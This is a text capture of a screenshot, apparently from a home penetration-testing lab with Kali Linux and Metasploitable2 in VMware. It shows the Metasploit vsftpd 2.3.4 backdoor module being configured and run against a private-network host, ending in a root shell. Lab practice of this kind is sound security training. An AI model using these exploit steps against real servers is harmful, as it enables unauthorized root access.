 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Kali-Linux-20
Metasploitab
Kali-Linux-2021.3-vmware...
Metasploitable2-Linux
4 qterminal
01:25 PM
root@kali: /home/kali
File Actions Edit View Help
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.6.131
RHOSTS => 192.168.6.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.6.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.6.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.6.131:21 - USER: 331 Please specify the password.
[+] 192.168.6.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.6.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.6.130:41381 -> 192.168.6.131:6200) at 2022-02-26 13:25:20 -0500
To direct input to this VM, click inside or press Ctrl+G.